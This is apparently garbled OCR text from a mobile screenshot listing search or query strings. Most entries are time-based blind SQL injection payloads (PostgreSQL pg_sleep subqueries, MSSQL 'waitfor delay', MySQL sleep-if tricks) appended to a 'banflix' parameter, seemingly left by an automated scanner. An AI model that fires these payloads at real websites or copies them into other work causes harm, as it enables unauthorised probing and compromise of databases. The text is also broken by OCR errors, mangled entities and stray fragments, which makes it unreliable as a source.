
ataxujklybhbmvc-0qfnoecgcqaq&amp
•
banflix&amphzle6idd'eyzck7om'eecmkchs' or 363=
(select 363 from pg_sleep(3))--
•
banflix&amphzle6idd'xxy46yq4') or 556=(select
556 from pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'6zxrikfn') or 499=
(select 499 from pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'yuyq2vwk') or 457=
(select 457 from pg_sleep(15))--
•
banflix&hzle6idd''&sleep(27*1000)*ycivhy&'
•
banflix&amphzle6idd'eyzck7om'cnth5948')+or+811=
(select+811+from+pg_sleep(15))--
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(15)
1 waitfor delay '0:0:15' --
•
kentuc
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'; waitfor
delay '0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor
delay '0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol'
or 627=(select 627 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=expr